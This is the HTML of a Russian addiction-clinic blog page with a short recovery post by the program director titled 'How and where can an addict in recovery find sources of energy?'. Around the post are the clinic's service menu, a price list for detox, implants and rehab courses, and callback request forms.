\u044d\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0435 \u0441\u043e \u0432\u0441\u0435\u043c\u0438. \u0422\u043e \u0435\u0441\u0442\u044c \u0432\u0441\u0435 \u0445\u043e\u0442\u044f\u0442 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c, \u043d\u043e \u043d\u0435 \u0441\u0435 \u043f\u043e\u043d\u0438\u043c\u0430\u044e\u0442 \u043a\u0430\u043a \u0438 \u0433\u0434\u0435 \u044d\u0442\u043e\u0442","url":"https:\/\/synergy-rehab.ru\/blog"},"previousItem":"https:\/\/synergy-rehab.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/synergy-rehab.ru\/#organization","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","url":"https:\/\/synergy-rehab.ru\/"},{"@type":"Person","@id":"https:\/\/synergy-rehab.ru\/author\/admin#author","url":"https:\/\/synergy-rehab.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/synergy-rehab.ru\/blog\/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d58e97ec569d2792d7d40844f4a78a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/blog\/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html#webpage","url":"https:\/\/synergy-rehab.ru\/blog\/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html","name":"\u041a\u0430\u043a \u0438 \u0433\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438 \u044d\u043d\u0435\u0440\u0433\u0438\u0438 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u043c\u0443 \u0432 \u0432\u044b\u0437\u0434\u043e\u0440\u043e\u0432\u043b\u0435\u043d\u0438\u0438?","description":"\u042d\u0442\u043e \u0432\u043e\u043f\u0440\u043e\u0441, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0435\u0442 \u0432\u0441\u0435\u0445, \u043a\u0442\u043e \u0442\u0430\u043a \u0438\u043b\u0438 \u0438\u043d\u0430\u0447\u0435 \u0437\u0430\u0446\u0435\u043f\u0438\u043b\u0441\u044f \u0437\u0430 \u0442\u0440\u0435\u0437\u0432\u043e\u0441\u0442\u044c, \u043f\u0440\u043e\u0439\u0434\u044f \u043a\u0443\u0440\u0441 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u0438. \u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u0432\u044b\u0437\u0434\u043e\u0440\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0449\u0438\u0445 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u043e\u0432 \u0438 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u043a\u043e\u0432 \u0434\u0443\u043c\u0430\u0435\u0442, \u0447\u0442\u043e \u0432\u044b\u043f\u0438\u0441\u0430\u0432\u0448\u0438\u0441\u044c \u0438\u0437 \u0446\u0435\u043d\u0442\u0440\u0430 \u0438 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0432 \u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u044f\u0442\u044c, \u0441\u043b\u043e\u0432\u044f\u0442 \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u044e \u0438 \u0431\u043b\u0430\u0433\u043e\u043f\u043e\u043b\u0443\u0447\u0438\u0435 \u0437\u0430 \u0432\u043e\u0440\u043e\u0442\u043d\u0438\u043a. \u041d\u043e \u044d\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0435 \u0441\u043e \u0432\u0441\u0435\u043c\u0438. \u0422\u043e \u0435\u0441\u0442\u044c \u0432\u0441\u0435 \u0445\u043e\u0442\u044f\u0442 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c, \u043d\u043e \u043d\u0435 \u0441\u0435 \u043f\u043e\u043d\u0438\u043c\u0430\u044e\u0442 \u043a\u0430\u043a \u0438 \u0433\u0434\u0435 \u044d\u0442\u043e\u0442","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/#website"},"breadcrumb":{"@id":"https:\/\/synergy-rehab.ru\/blog\/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html#breadcrumblist"},"author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"datePublished":"2019-08-27T18:42:47+00:00","dateModified":"2025-12-17T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/synergy-rehab.ru\/#website","url":"https:\/\/synergy-rehab.ru\/","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"}}]}/*]]>*/</script> <link rel="alternate" type="application/rss+xml" title="Сеть наркологический клиник Синергия &raquo; Лента комментариев к &laquo;Как и где найти источники энергии зависимому в выздоровлении?&raquo;" href="https://synergy-rehab.ru/blog/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html/feed" /><link rel="https://api.w.org/" href="https://synergy-rehab.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://synergy-rehab.ru/wp-json/wp/v2/posts/5142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synergy-rehab.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://synergy-rehab.ru/?p=5142' /><link rel="alternate" type="application/json+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Fblog%2Fkak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html" /><link rel="alternate" type="text/xml+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Fblog%2Fkak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html&#038;format=xml" /></head><body class="post-template-default single single-post postid-5142 single-format-standard"><div class="wrapper header"><div class="container header-container"> <a href="/" class="logo-container revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo.png" alt="logo" class="logo"><div class="slogan"> научно <br /> обоснованный <br /> подход</div> </a><div class="region-container revealator-once revealator-slideright"></div><div class="phones-container revealator-once revealator-slideright"><div class="phone"> <a href="tel:+7 (978) 087-12-34">+7 (978) 087-12-34</a> <span>Консультационная линия ЮФО</span></div></div></div><div class="container slogan-2"><div><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fed-100.png" alt="fed"></div><div>Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div></div></div><div class="wrapper menu-wrapper"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="bg-menu"></div><div class="menu-container"><div class="close"></div><ul><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8353"><a href="https://synergy-rehab.ru/#block_11">Центр</a><ul class="sub-menu"><li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9250"><a href="/blog">Блог</a></li></ul></li><li id="menu-item-8352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8352"><a href="https://synergy-rehab.ru/#block_2">Наши программы</a></li><li id="menu-item-9355" class="menu-item menu-item-type-post_type_archive menu-item-object-napravleniya menu-item-has-children menu-item-9355"><a href="https://synergy-rehab.ru/napravleniya">Наши услуги</a><ul class="sub-menu"><li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9399"><a href="https://synergy-rehab.ru/napravleniya/lechenie-alkogolizma">Лечение алкоголизма</a></li><li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9397"><a href="https://synergy-rehab.ru/napravleniya/vyvedenie-iz-zapoya">Выведение из запоя</a></li><li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9396"><a href="https://synergy-rehab.ru/napravleniya/kodirovanie-ot-alkogolizma">Кодирование от алкоголизма</a></li><li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9441"><a href="https://synergy-rehab.ru/napravleniya/prinuditelnoe-lechenie-alkogolizma">Принудительное лечение алкоголизма</a></li><li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9449"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-alkozavisimyx">Реабилитация алкозависимых</a></li><li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9400"><a href="https://synergy-rehab.ru/napravleniya/lechenie-narkomanii">Лечение наркомании</a></li><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9389"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli-alfa-pvp">Лечение зависимости от альфа PVP</a></li><li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9442"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli">Лечение зависимости от &#171;соли&#187;</a></li><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9445"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-spajsa">Лечение зависимости от спайса</a></li><li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9392"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-mefedrona">Лечение зависимости от мефедрона</a></li><li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9444"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-kokaina">Лечение зависимости от кокаина</a></li><li id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9394"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimost-ot-amfetamina">Лечение зависимости от амфетамина</a></li><li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9446"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-ekstazi">Лечение зависимости от экстази</a></li><li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9391"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-metadona">Лечение зависимости от метадона</a></li><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9448"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-opiuma">Лечение зависимости от опиума</a></li><li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9443"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-sinteticheskix-narkotikov">Лечение зависимости от синтетических наркотиков</a></li><li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9386"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-oksibutirata">Лечение зависимости от оксибутирата</a></li><li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9387"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-marixuany">Лечение зависимости от марихуаны</a></li><li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9388"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-geroina">Лечение зависимости от героина</a></li><li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9390"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-liriki">Лечение зависимости от лирики</a></li><li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9393"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-aptechnyx-narkotikov">Лечение зависимости от аптечных наркотиков</a></li><li id="menu-item-9447" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9447"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-tropikamida">Лечение зависимости от тропикамида</a></li><li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9450"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-zavisimyx">Реабилитация наркозависимых</a></li><li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9451"><a href="https://synergy-rehab.ru/napravleniya/lechenie-igromanii">Лечение игромании</a></li></ul></li><li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8356"><a href="https://synergy-rehab.ru/#block_8">Специалисты</a></li><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8357"><a href="https://synergy-rehab.ru/#block_5">Достижения</a></li><li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8359"><a href="https://synergy-rehab.ru/#block_9">Цены</a></li><li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8361"><a href="/lechenie-zavisimostei">Филиалы</a></li></ul></div></div></div><div class="main v20 single_post"><div class="wrapper block-1" data-sbg="/wp-content/themes/blog/assets/img/block-1-bg.jpg"><div class="container"><div class="title title_no_home revealator-once revealator-slideright" style="font-size: 2.5rem;font-weight: 700;line-height: 1.2;"> Эффективное лечение <br> <span>наркомании, алкоголизма, игромании</span> <br> с гарантией результата <span class="get_city"></span></div><div class="row"><div class="col-xl-7 left"><div class="garanty-title revealator-once revealator-slideright">Гарантируем:</div><div class="row"><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg" alt="alt"></div> 100% анонимность</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg" alt="alt"></div> 100% результат</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg" alt="alt"></div> в течении 12 месяцев бесплатное восстановление</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg" alt="alt"></div> возврат денежных средств при досрочной выписке</div><div class="col-12 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg" alt="alt"></div> бесплатную детоксикацию при поступлении на полный курс</div></div><div class="buttons revealator-once revealator-slideright"> <a href="#block-1-form-1" class="btn btn-secondary btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg" alt="alt">Поступить на лечение</a> <a href="#block-1-form-2" class="btn btn-danger btn-icon new-style-btn-danger" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg" alt="alt">Узнать стоимость лечения</a></div></div><div class="col-xl-5 right"><div class="video revealator-once revealator-slideleft"> <iframe src="https://www.youtube.com/embed/a6_X9iJpGA4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div></div><div id="block-1-form-1" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Хотим поступить на лечение</div><div class="desc"> Оставьте ваши контактные данные, и заведующий отделением перезвонит вам в течении 15 минут согласовать желаемое время и дату поступления.</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div id="block-1-form-2" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Узнать стоимость лечения</div><div class="desc"> Оставьте ваши контактные данные и мы подробно ознакомим вас с ценообразованием на каждый лечебный курс</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div class="wrapper block-130420-11 post_content"><div class="container"><div class="block-title revealator-once revealator-slideright"></div><div class="row tab-container no-gutters"><div class="col-lg-9 tabs-container right"><div class="tabs-pane content" style="display: block;" id="tab-1"><div class="left"><div class="bread"> <a href="/">Главная</a> / <a href="/blog/">Блог</a> / <b>Как и где найти источники энергии зависимому в выздоровлении?</b></div><h1>Как и где найти источники энергии зависимому в выздоровлении?</h1><div class="clear"></div><p style="text-align: justify;">Это вопрос, который интересует всех, кто так или иначе зацепился за трезвость, пройдя курс реабилитации.</p><p style="text-align: justify;">Большая часть выздоравливающих наркоманов и алкоголиков думает, что выписавшись из центра и перестав употреблять, словят гармонию и благополучие за воротник. Но это происходить не со всеми. То есть все хотят это сделать, но не се понимают как и где этот &#171;воротник&#187; нащупать.</p><p style="text-align: justify;">За свои 12 лет качественной ремиссии я могу точно сказать, что есть базовые потребности, смыслы и процессы, которое игнорировать в выздоровлении и развитии нельзя. Так как они и есть то самый &#171;воротник благополучия&#187;. Вы сейчас можете подумать, о чем это я?</p><div class="bb-block-table"><h2 class="title">Цены на лечение алкоголизма/наркомании</h2><div class="table-rows"><div class="table-title">Вывод из запоя на дому</div><div class="table-row"><div class="text"> Экстренное вытрезвление в клинике</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление в клинике')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 5500 руб.</div></div><div class="table-row"><div class="text"> Экстренное вытрезвление на дому</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление на дому')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 6500 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация)</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация)')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 8000 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация) + ночь</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация) + ночь')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 9500 руб.</div></div></div><div class="table-rows"><div class="table-title">Кодирование от алкоголизма/наркомании</div><div class="table-row"><div class="text"> Препарата Эспераль имплантация 3-5 лет</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Препарата Эспераль имплантация 3-5 лет')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 15000 руб</div></div><div class="table-row"><div class="text"> Дисульфирам на масленной основе, подкожная имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дисульфирам на масленной основе, подкожная имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6000 руб</div></div><div class="table-row"><div class="text"> Algominal - depo, внутремышечно</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Algominal - depo, внутремышечно')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6500 руб</div></div><div class="table-row"><div class="text"> Налтрексон на масленной основе - имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон на масленной основе - имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 8000 руб</div></div><div class="table-row"><div class="text"> Налтрексон препарат Buyrevia - имплантация на 6 месяцев</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон препарат Buyrevia - имплантация на 6 месяцев')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 25000 руб</div></div></div><div class="table-rows"><div class="table-title">Психоциальная - реабилитация наркомании, алкоголизма, игромании</div><div class="table-row"><div class="text"> Курс 28 дней - "Запуск"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 28 дней - "Запуск"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 60000</div></div><div class="table-row"><div class="text"> Курс 90 дней - "Перезагрузка"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 90 дней - "Перезагрузка"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div><div class="table-row"><div class="text"> Курс профилактики срыва</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс профилактики срыва')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div></div></div><div id="bb-block-table-form" style="display: none;"><div class="modal-window"><div class="row"><div class="col-sm-6 col"><div class="title">Мы перезвоним</div><div class="desc">в течении <span>30 секунд</span></div><form action="/" method="post" id="bb-block-table-submit"><div class="form-group"><div class="input-tel"> <input name="phone" type="tel" class="form-control tele" placeholder="Номер телефона" required></div></div><div class="form-group"> <input type="hidden" name="title" value="" class="bb-block-form-table-title"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">Отправить<span class="spinner-loading"></span></button></div><div class="info"></div></form></div><div class="col-sm-6 col whatsapp-container"><div class="title">Написать нам</div><div class="desc">в <span>WhatsApp</span></div> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="whatsapp"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg" alt="whatsapp">+79787426365</a> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="btn btn-danger new-style-btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Написать в Whatsapp</a></div></div></div></div><p style="text-align: justify;">Для того, что бы меня понять, предлагаю ниже к просмотру видео, в котором я детально раскрываю, представленную тему.</p><p><iframe width="790" height="444" frameborder="0" src="https://www.youtube.com/embed/ilgX93511Tg?list=PL4DPFR2IcOB10V-EdZvLxQLt5kmIqRfHg"></iframe><div class="form_send_mess"><h3>Закажите бесплатную консультацию</h3><h4>Не откладывайте, сделайте это сейчас!</h4><input type="text" name="f_name" placeholder="Имя" value=""><input type="text" name="f_city" placeholder="Город" value=""><input type="text" name="f_phone" placeholder="Телефон" value=""><input type="hidden" name="uutm" value="aHR0cHM6Ly9zeW5lcmd5LXJlaGFiLnJ1L2Jsb2cva2FrLWktZ2RlLW5hanRpLWlzdG9jaG5pa2ktZW5lcmdpaS16YXZpc2ltb211LXYtdnl6ZG9yb3ZsZW5paS5odG1sCg=="><div class="button"><a href="javascript:">Отправить</a></div></div></p><p>Дата публикации: 27.08.2019</p><p>Последнее изменение: 17.12.2025</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-150x150.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="name">Мирошниченко Иван Сергеевич</a><div class="status">Програмный директор</div></div></div><div class="staging">Стаж 15 лет</div></div><div class="block_navi_stat"><div style="float:left;"> <a href="https://synergy-rehab.ru/blog/druzhba-mezhdu-lyudmi.html" rel="next"><div class="nav mr-2">&lsaquo;</div> Предыдущая статья</a></div><div style="float:right;"> <a href="https://synergy-rehab.ru/blog/chto-delat-esli-zavisimyj-prerval-kurs-po-profilaktike-i-prorabotke-sryva.html" rel="prev">Следующая статья<div class="nav ml-2">&rsaquo;</div></a></div></div></div></div></div><div class="col-lg-3 programs_right"><div class="wrapper block-2 block-02-sidbar" id="block_2"><div class="container"><div class="row single_sidebar"><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay1 re"><div><div class="head"><span>программа</span><span>28 дней</span></div><div class="item-title">Запуск</div><div class="description"> Программа «Запуск 28 дней» является первым этапом комплексной программы реабилитации, направлена на мотивацию и помощь участнику программы в осознании необходимости кардинального изменения образа своей жизни и формировании устойчивого желания к прохождению всех этапов комплексной реабилитации. <strong>Задачи:</strong><ul><li>Проведение диагностических мероприятий</li><li>Проведение медикаментозной коррекции</li><li>Проведение психотерапии</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ekspress-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay2"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Перезагрузка</div><div class="description"> Программа «Перезагрузка 90 дней» является вторым этапом комплексной программы реабилитации, направлена на установление причин возникновения химической зависимости, формирование навыков необходимых для восполнения недостающего опыта взаимодействия с окружающей средой, людьми и самим собой, изменения формата мышления. <strong>Задачи:</strong><ul><li>Проведение психодиагностики</li><li>Определение причин употребления</li><li>Выявление последствий употребления</li><li>Проведения курса психокоррекционной терапии (реабилитации)</li><li>Проведение мероприятий социализации</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/bazovyj-kurs" class="btn 